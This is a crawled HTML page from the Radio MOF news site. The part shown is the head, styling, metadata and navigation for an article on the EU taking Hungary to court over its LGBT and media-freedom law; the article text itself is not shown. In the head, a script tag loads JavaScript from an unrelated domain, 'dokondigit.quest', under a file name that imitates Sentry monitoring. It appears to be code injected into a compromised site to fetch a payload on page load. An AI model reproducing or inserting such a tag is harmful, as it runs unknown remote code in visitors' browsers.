

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/evropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite/
body_size: 23327
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Европската Унија ја тужи Унгарија поради законот за ЛГБТ лицата и слободата на медиумите</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/279947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/evropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=279947' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fevropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fevropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Европската Унија ја тужи Унгарија поради законот за ЛГБТ лицата и слободата на медиумите"/>
  <meta property="og:url" content="https://www.radiomof.mk/evropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Извршната власт на Европската Унија ја тужеше Унгарија пред највисокиот суд на ЕУ поради рестриктивниот закон за ЛГБТ прашањата и слободата на медиумите.

Европската Унија веќе една година се обидува да ја натера Унгарија да го промени законот со кој се забрануваат содржини „кои прикажуваат или пр"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2022/07/ЛГБТ-знаме.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2022/07/ЛГБТ-знаме.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2022/07/ЛГБТ-знаме.png"/>
  <meta property="article:published_time" content="2022-07-15T16:34:43+02:00"/>
  <meta property="article:modified_time" content="2022-07-15T16:34:43+02:00" />
  <meta property="og:updated_time" content="2022-07-15T16:34:43+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Европската Унија ја тужи Унгарија поради законот за ЛГБТ лицата и слободата на медиумите"/>
  <meta itemprop="headline" content="Европската Унија ја тужи Унгарија поради законот за ЛГБТ лицата и слободата на медиумите"/>
  <meta itemprop="description" content="Извршната власт на Европската Унија ја тужеше Унгарија пред највисокиот суд на ЕУ поради рестриктивниот закон за ЛГБТ прашањата и слободата на медиумите.

Европската Унија веќе една година се обидува да ја натера Унгарија да го промени законот со кој се забрануваат содржини „кои прикажуваат или пр"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2022/07/ЛГБТ-знаме.png"/>
  <meta itemprop="datePublished" content="2022-07-15"/>
  <meta itemprop="dateModified" content="2022-07-15T16:34:43+02:00" />
  <meta itemprop="author" content="Мартин Колоски"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Европската Унија ја тужи Унгарија поради законот за ЛГБТ лицата и слободата на медиумите"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/evropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite/"/>
  <meta name="twitter:description" content="Извршната власт на Европската Унија ја тужеше Унгарија пред највисокиот суд на ЕУ поради рестриктивниот закон за ЛГБТ прашањата и слободата на медиумите.

Европската Унија веќе една година се обидува да ја натера Унгарија да го промени законот со кој се забрануваат содржини „кои прикажуваат или пр"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2022/07/ЛГБТ-знаме.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-279947 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
